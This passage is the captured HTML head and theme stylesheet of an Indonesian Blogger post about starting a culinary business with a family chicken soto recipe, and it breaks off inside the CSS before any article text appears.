

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html
body_size: 32127
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yoedha.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yoedha Com - RSS" href="https://www.yoedha.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.blogger.com/feeds/4188782148446530336/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/8733659982972863327/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s400/aya,.jpg' rel='image_src'/>
<meta content='Bisnis kuliner memang tak akan pernah mati, ini di dukung dengan semakin banyaknya jumlah manusia. Kebutuhan pokok manusia adalah asupan makanan' name='description'/>
<meta content='https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html' property='og:url'/>
<meta content='Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' property='og:title'/>
<meta content='Bisnis kuliner memang tak akan pernah mati, ini di dukung dengan semakin banyaknya jumlah manusia. Kebutuhan pokok manusia adalah asupan makanan' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/w1200-h630-p-k-no-nu/aya,.jpg' property='og:image'/>
<title>
Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga - Yoedha Com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' property='og:title'/>
<meta content='https://www.yoedha.com/2015/04/manisnya-bisnis-kuliner-dengan-resep.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s400/aya,.jpg' property='og:image'/>
<meta content='Bisnis kuliner memang tak akan pernah mati, ini di dukung dengan semakin banyaknya jumlah manusia. Kebutuhan pokok manusia adalah asupan makanan' name='og:description'/>
<meta content='Yoedha Com' property='og:site_name'/>
<meta content='https://www.yoedha.com/' name='twitter:domain'/>
<meta content='Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMFWF82o6aREUEM4p1-eqpkKcmCC-1qrgDKeRsIPGSUiDUwo2AJDnPobKEXpNET6IaMuRF2BOfu0wvppHQXf7cVxzSZLYSbD-XrDPkUJ8CUenbs02YuUHYX-oUVGAtYs5j3kqXBXlbf8/s400/aya,.jpg' name='twitter:image'/>
<meta content='Manisnya Bisnis Kuliner dengan Resep Soto Ayam Keluarga' name='twitter:title'/>
<meta content='Bisnis kuliner memang tak akan pernah mati, ini di dukung dengan semakin banyaknya jumlah manusia. Kebutuhan pokok manusia adalah asupan makanan' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#ffdd00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#ffdd00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffdd00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffdd00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffdd00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffdd00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #ffdd00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffdd00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffdd00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GO4Z7ZsI1dXKzm7Z3VmPQ_3V9_6xvnC8ZhixGO6w63KxjXjBNuWGwYsKl7M-wLmdXcOU1YEiQfVj-rLFcodu_ESv1xukm9Dc9N6ZXe0YTW26Zw9kwCGNZNUhO3w7DbMRnxcBwicwPCdE/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffdd00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffdd00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffdd00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffdd00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#ffdd00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffdd00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
